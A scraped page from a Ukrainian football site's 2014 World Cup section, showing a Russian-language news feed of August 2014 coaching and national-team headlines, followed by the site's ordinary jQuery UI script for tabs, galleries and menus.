<div class="columnBlock newsFeed">
    <h2 class="rightBlockHeader">лента новостей</h2>
    <div class="newsFeedLine">
        <ul class="feedItems">

            <li class="feedHeader">08 августа 2014</li>
    
            <li>
			    <div class="date">16:46</div>
                <a href="https://worldcup2014.football.ua/news/245751-drogba-zavershyl-mezhdunarodnuju-kareru.html">Дрогба завершил международную карьеру</a>
            </li>

            <li>
			    <div class="date">10:37</div>
                <a href="https://worldcup2014.football.ua/news/245710-bosnyja-spakhych-ukhodyt-yz-sbornojj.html">Босния: Спахич уходит из сборной</a>
            </li>

            <li class="feedHeader">07 августа 2014</li>
    
            <li>
			    <div class="date">21:06</div>
                <a href="https://worldcup2014.football.ua/news/245668-argentyna-martyno-blyzok-k-podpysanyju-kontrakta-so-sbornojj.html">Аргентина: Мартино близок к подписанию контракта со сборной</a>
            </li>

            <li class="feedHeader">06 августа 2014</li>
    
            <li>
			    <div class="date">00:32</div>
                <a href="https://worldcup2014.football.ua/news/245488-ugo-sanches-khochet-trenyrovat-kosta-ryku.html">Уго Санчес хочет тренировать Коста-Рику</a>
            </li>

            <li>
			    <div class="date">00:21</div>
                <a href="https://worldcup2014.football.ua/news/245487-kanada-khochet-prynjat-chm-2026.html">Канада хочет принять ЧМ-2026</a>
            </li>

            <li class="feedHeader">05 августа 2014</li>
    
            <li>
			    <div class="date">23:59</div>
                <a href="https://worldcup2014.football.ua/news/245485-sampaoly-nameren-rabotat-so-sbornojj-chyly-do-chm-2018.html">Сампаоли намерен работать со сборной Чили до ЧМ-2018</a>
            </li>

            <li class="feedHeader">04 августа 2014</li>
    
            <li>
			    <div class="date">18:43</div>
                <a href="https://worldcup2014.football.ua/news/245354-ehks-trener-sbornojj-grecyy-dyskvalyfycyrovan-na-vosem-matchejj.html">Экс-тренер сборной Греции дисквалифицирован на восемь матчей</a>
            </li>

            <li>
			    <div class="date">12:06</div>
                <a href="https://worldcup2014.football.ua/news/245318-lyneker-nuzhno-bojjkotyrovat-chempyonat-myra.html">Линекер: нужно бойкотировать чемпионат мира</a>
            </li>

            <li class="feedHeader">03 августа 2014</li>
    
            <li>
			    <div class="date">09:21</div>
                <a href="https://worldcup2014.football.ua/news/245210-martyno-ostaetsja-glavnym-pretendentom-na-post-trenera-sbornojj-argentyny.html">Мартино остается главным претендентом на пост тренера сборной Аргентины</a>
            </li>

            <li class="feedHeader">02 августа 2014</li>
    
            <li>
			    <div class="date">08:36</div>
                <a href="https://worldcup2014.football.ua/news/245106-trenerom-sbornojj-argentyny-mozhet-stat-ehdgardo-bausa.html">Тренером сборной Аргентины может стать Эдгардо Бауса</a>
            </li>

            <li class="feedHeader">01 августа 2014</li>
    
            <li>
			    <div class="date">17:05</div>
                <a href="https://worldcup2014.football.ua/news/245048-van-nystelrojj-stal-assystentom-khyddynka-v-sbornojj-gollandyy.html">Ван Нистелрой стал ассистентом Хиддинка в сборной Голландии</a>
            </li>

            <li class="feedHeader">31 июля 2014</li>
    
            <li>
			    <div class="date">22:18</div>
                <a href="https://worldcup2014.football.ua/news/244965-grab-bukhajj-otdykhajj-rossyja.html">Грабь, бухай, отдыхай! Россия</a>
            </li>

            <li>
			    <div class="date">13:32</div>
                <a href="https://worldcup2014.football.ua/news/244911-dunga-mozhet-obojjtys-bez-davyda-luysa.html">Дунга может обойтись без Давида Луиса</a>
            </li>

            <li>
			    <div class="date">10:55</div>
                <a href="https://worldcup2014.football.ua/news/244892-grab-bukhajj-otdykhajj-juzhnaja-koreja.html">Грабь, бухай, отдыхай! Южная Корея </a>
            </li>

            <li class="feedHeader">30 июля 2014</li>
    
            <li>
			    <div class="date">20:33</div>
                <a href="https://worldcup2014.football.ua/news/244844-grab-bukhajj-otdykhajj-alzhyr.html">Грабь, бухай, отдыхай! Алжир </a>
            </li>

            <li>
			    <div class="date">07:18</div>
                <a href="https://worldcup2014.football.ua/news/244776-grab-bukhajj-otdykhajj-belgyja.html">Грабь, бухай, отдыхай! Бельгия </a>
            </li>

            <li class="feedHeader">29 июля 2014</li>
    
            <li>
			    <div class="date">23:51</div>
                <a href="https://worldcup2014.football.ua/news/244771-symeone-khotel-by-porabotat-so-sbornojj-argentyny-no-ne-sejjchas.html">Симеоне: хотел бы поработать со сборной Аргентины, но не сейчас</a>
            </li>

            <li>
			    <div class="date">21:58</div>
                <a href="https://worldcup2014.football.ua/news/244760-canchallena-sabellu-smenyt-martyno.html">Canchallena: Сабеллу сменит Мартино</a>
            </li>

            <li>
			    <div class="date">21:36</div>
                <a href="https://worldcup2014.football.ua/news/244758-grab-bukhajj-otdykhajj-gana.html">Грабь, бухай, отдыхай! Гана</a>
            </li>

            <li>
			    <div class="date">20:18</div>
                <a href="https://worldcup2014.football.ua/news/244752-smy-sabella-pokydaet-sbornuju-argentyny.html">СМИ: Сабелла покидает сборную Аргентины</a>
            </li>

            <li>
			    <div class="date">11:11</div>
                <a href="https://worldcup2014.football.ua/news/244699-dunga-raskrytykoval-brazylcev-za-slezy.html">Дунга раскритиковал бразильцев за слезы</a>
            </li>

            <li>
			    <div class="date">08:22</div>
                <a href="https://worldcup2014.football.ua/news/244683-grab-bukhajj-otdykhajj-portugalyja.html">Грабь, бухай, отдыхай! Португалия </a>
            </li>

            <li class="feedHeader">28 июля 2014</li>
    
            <li>
			    <div class="date">20:18</div>
                <a href="https://worldcup2014.football.ua/news/244656-grab-bukhajj-otdykhajj-ssha.html">Грабь, бухай, отдыхай! США </a>
            </li>

            <li>
			    <div class="date">09:45</div>
                <a href="https://worldcup2014.football.ua/news/244595-grab-bukhajj-otdykhajj-germanyja.html">Грабь, бухай, отдыхай! Германия</a>
            </li>

            <li class="feedHeader">27 июля 2014</li>
    
            <li>
			    <div class="date">20:39</div>
                <a href="https://worldcup2014.football.ua/news/244557-grab-bukhajj-otdykhajj-yran.html">Грабь, бухай, отдыхай! Иран</a>
            </li>

            <li>
			    <div class="date">09:55</div>
                <a href="https://worldcup2014.football.ua/news/244510-grab-bukhajj-otdykhajj-bosnyja-y-gercegovyna.html">Грабь, бухай, отдыхай! Босния и Герцеговина </a>
            </li>

            <li class="feedHeader">26 июля 2014</li>
    
            <li>
			    <div class="date">21:31</div>
                <a href="https://worldcup2014.football.ua/news/244481-grab-bukhajj-otdykhajj-nygeryja.html">Грабь, бухай, отдыхай! Нигерия </a>
            </li>

            <li>
			    <div class="date">09:56</div>
                <a href="https://worldcup2014.football.ua/news/244426-grab-bukhajj-otdykhajj-argentyna.html">Грабь, бухай, отдыхай! Аргентина </a>
            </li>

            <li class="feedHeader">25 июля 2014</li>
    
            <li>
			    <div class="date">22:34</div>
                <a href="https://worldcup2014.football.ua/news/244394-kolumbyja-pekerman-mozhet-ostatsja-rabotat-so-sbornojj.html">Колумбия: Пекерман может остаться работать со сборной</a>
            </li>

            <li>
			    <div class="date">21:22</div>
                <a href="https://worldcup2014.football.ua/news/244385-grab-bukhajj-otdykhajj-gonduras.html">Грабь, бухай, отдыхай! Гондурас</a>
            </li>

        </ul>
    </div>
    <p class="more"><a href="https://worldcup2014.football.ua/news/">другие новости</a></p>
</div><div class='separator'></div><div class='separator'></div></div>
			
        </div>

		<div class="footer columnBlock">
    
			<div class="footerNav">
                

    <ul>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/" 
                style="">ЧМ-2014</a>
    
        </li>

        <li class="activeNav">
    
            <a href="https://worldcup2014.football.ua/news/" 
                style="">Новости</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/results/" 
                style="">Расписание</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/groups/" 
                style="">Группы&nbsp;и&nbsp;таблицы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/teams/" 
                style="">Сборные</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/stadiums/" 
                style="">Стадионы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/referees/" 
                style="">Судьи</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/history/" 
                style="">История</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/galleries/" 
                style="">Фотогалереи</a>
    
        </li>

    </ul>
			</div>
    <p style="text-align: center; ">&copy; <span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">ТОВ</span><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">&nbsp;&quot;Спорт продакшн</span><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">&quot;</span>. Всі права захищені.</p>

<center style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 12px; font-family: Arial, sans-serif;">
<p><strong>З питань реклами звертайтесь: </strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c8a9acbe88aea7a7bcaaa9a4a4e6bda9">[email&#160;protected]</a></p>

<p>E-mail редакції: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bad3d4dcd5fadcd5d5ced8dbd6d694cfdb">[email&#160;protected]</a>.</p>
</center>

<p style="text-align: center; ">Використання матеріалів спецпроекту Football.ua дозволяється лише за умови гіперпосилання на <a href="http://football.ua" target="_blank">Football.ua</a>.</p>

		</div>
    </div>
    <div id="basement">
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://football.ua/js/bottom.js?v=20160629"></script>
        
        
        
        
    </div>
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div></form>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f50b0ddb52f3402db8fe52c1436cdadd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://football.ua/tpl/wc2014/js/main.js?v=20140523
body_size: 1496
content:
//tabs
(function($){
$.fn.tabs = function(){
	var $tabHeader = $('.tabHeaders li a');

	$tabHeader.click(function(){
		var	$activeHeader = $(this).parent().parent().find('.activeHeader'),
			$tab = $(this).closest('.tabs').find('.tab'),
			$activeTab = $(this).closest('.tabs').find('.activeTab'),
			$pos = $(this).parent().index();

			if ($(this).hasClass('activeHeader')) {
				return false;
			}

			$activeHeader.removeClass('activeHeader');
			$(this).addClass('activeHeader');

			$activeTab.hide().removeClass('activeTab');
			$tab.eq($pos).fadeIn().addClass('activeTab');

			return false;
	});

	
};
})(jQuery);

//gallery-switch
(function($){
$.fn.gallerySwitch = function(){
	var $galleryMini = $('.galleryMini'),
		$showList = $('.showList'),
		$showBlocks = $('.showBlocks'),
		$galleryList = $('.galleryList');

	$showList.click(function(){
		$galleryMini.hide();
		$(this).addClass('active');
		$showBlocks.removeClass('active')
		$galleryMini.addClass('galleryList');
		$galleryMini.fadeIn();
	});

	$showBlocks.click(function(){
		$galleryList.hide();
		$(this).addClass('active');
		$showList.removeClass('active');
		$galleryMini.removeClass('galleryList');
		$galleryMini.fadeIn();
	})

};
})(jQuery);

//menu-sliding
(function($){
$.fn.menuSlide = function(){
    $(this).each(function() {
	    var $root = $(this),
		    $list = $('ul', $root),
		    $link = $('ul li a', $root),
		    $activeSpan = $('.activeHeader span', $root),
		    $spans = $('ul a span', $root),
		    $slide = $('ul .slide', $root),
		    linkWidth = $link.width(),
		    leftPos;

	    $activeSpan.show();
	    $slide.css({
		    'width': linkWidth
	    });

	    $link.click(function(){
		    var $activeLink = $(this),
			    $f = $(this).parent(),
			    $span = $(this).find('span'),
			    leftPos = $activeLink.parent().position();
			
		    //animation for groups page
		    if ($span.length) {
			    $spans.hide();

			    $slide.animate({
				    left: leftPos.left,
				    width: $activeLink.width() - 2 // -2px slide borders
			    }, 300, function(){
				    $span.show();
			    });
			    return false;
		    };
		
		    $slide.animate({
			    left: leftPos.left,
			    width: $activeLink.width() + 1 // +1px for webkit browsers
		    }, 300);
	    });
    });
};
})(jQuery);

//paddingBot
(function($){
$.fn.paddingBot = function(){
	var $root = $(this),
		leftPad = $('.leftPlayers').height(),
		rightPad = $('.rightPlayers').height(),
		pad;

	if (leftPad > rightPad) {
		pad = leftPad;
	} else {
		pad = rightPad;
	}
	$root.css({
		'padding-bottom':pad + 35
	})
};
})(jQuery);

//teams-dropdown
(function($){
$.fn.teamsDropdown = function(){
	var $root = $(this),
		$header = $('.teamDropdownHeader', $root),
		$list = $('.listWrap', $root);

	$list.hide();
	$list.css('visibility', 'visible');

	$header.click(function(){
		if ($(this).hasClass('activeList')) {
			$list.hide();
			$(this).removeClass('activeList');
			$list.removeClass('active');
			return false;
		};
		$(this).addClass('activeList')
		$list.fadeIn('fast');
		$list.addClass('active');

	});
	$root.mouseleave(function(){
		$list.hide();
		$list.removeClass('active');
		$header.removeClass('activeList');
	});
};
})(jQuery);

//registration
(function($){
$.fn.registration = function(){
	var  $root = $(this),
		 $regLink = $('.register', $root),
		 $enterLink = $('.enter', $root),
		 $regBlock = $('.regContainer'),
		 $enterBlock = $('.enterContainer'),
		 $closeButton = $('.closePopup'),
		 $wrap = $('.popupwrap'),
		 $popUpcontainer = $('.popUpcontainer'),
		 docHeight = $('body').outerHeight();

	$regLink.click(function(){
		$regBlock.show();

		$wrap.css({
			'height': docHeight
		});
	});
	$enterLink.click(function(){
		$enterBlock.show();

		$wrap.css({
			'height': docHeight
		});
	});
	$closeButton.click(function(){
		$popUpcontainer.hide();

	});
	$wrap.click(function(){
		$popUpcontainer.hide();

	});
	$(document).keyup(function(e) {
  		if (e.keyCode == 27) { 
  			$popUpcontainer.hide();
  		};
	});
};
})(jQuery);

//football banner
(function($){
$.fn.footballBanner = function(){
	var $root = $(this),
		$link = $('.footballLink', $root);

	$root.hover(function(){
		$root.stop();
		$root.animate({
			width: 134
		}, 200)
		$link.addClass('active')
	});
	$root.mouseleave(function(){
		$root.animate({
			width: 29
		}, 200, function(){
			$link.removeClass('active')
		});
	$root.stop();
	});
};
})(jQuery);

//matches tile
(function ($) {
$.fn.matchTile = function(){
    $(this).each(function() {
	    var $root = $(this),
		    $tabHeader = $('.tabHeaders li a', $root),
            $tab = $('.tab', $root);

	    $tabHeader.click(function(){
		    matchTile($(this));
		    return false;
	    });

        if ($root.is(":visible"))
            matchTile($tabHeader.filter('.activeHeader'));

	    function matchTile($link) {
		    var	$pos = $link.parent().index();

		    if ($link.hasClass('masonryInit')) {
			    return;
		    }

		    $tab.eq($pos).find('.matchTile').masonry( { itemSelector: '.matchBlock' } );
		    $link.addClass('masonryInit');
	    }
    });
};
})(jQuery);

// results tab
(function ($) {
    $.fn.resultsTab = function () {
        $(this).each(function () {
            var $root = $(this),
		    $tabHeader = $('.infoTabHeaders li a', $root),
            $tab = $('.tableWrap', $root);

            $tabHeader.click(function () {
		        var	$this = $(this),
			        $pos = $this.parent().index();

			    if ($this.hasClass('activeHeader'))
				    return false;

			    $tabHeader.removeClass('activeHeader');
			    $tab.hide();

			    $this.addClass('activeHeader');
			    $tab.eq($pos).fadeIn();

			    return false;
            });
        });
    };
})(jQuery);


$(function(){
	$('.gallery').gallerySwitch();
	$('.tabs').tabs();
	$('.menuSlide').menuSlide();
	$('.infoWrap').slimScroll({
		height: 'auto',
		alwaysVisible: true,
		railVisible: true
	});
	$('.teamsList').slimScroll({
		alwaysVisible: true,
		railVisible: true
	});
	$('.historyMatch').paddingBot();
	$('.calendar').datepicker({
		inline: true
	});
	$('.teamDropdown').teamsDropdown();
	$('.registerArea').registration();
	$('.footballBanner').footballBanner();
	$('.tournamentBlock').matchTile();
	$('.matchesBlock').resultsTab();

	$('.topNewsWide .moreButton').click(function () {
	    var $this = $(this);
	    $('.topNewsHidden', $this.parent()).each(function () {
	        $(this).removeClass('topNewsHidden');
	    });

	    $this.hide();

	    return false;
	});
});